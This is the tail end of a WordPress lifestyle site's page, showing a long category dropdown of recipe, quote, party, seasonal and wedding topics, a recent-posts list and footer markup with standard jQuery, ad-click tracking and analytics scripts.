	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(120)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(299)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,750)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;Best Easter Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(354)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(38)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://theboiledpeanuts.com/beautiful-bathroom-tiles/">24 Cute Beautiful Bathroom Tiles</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/landscape-edging-blocks/">23  Inspirational Landscape Edging Blocks</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/diy-self-watering-planter-box/">20 Ideas for Diy Self Watering Planter Box</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/garage-organizers-cabinets/">30 Perfect Examples Of Stylish Garage organizers Cabinets</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/cauliflower-rice-stir-fry/">23 Best Cauliflower Rice Stir Fry</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".cfbc27a87f330442cb53874088e2a91e").click(function() {
jQuery.post(
"https://theboiledpeanuts.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "a3d7b91fbd",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466231,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466231&101" alt="website free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f65571b15319447fae6459d5dc9c8879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>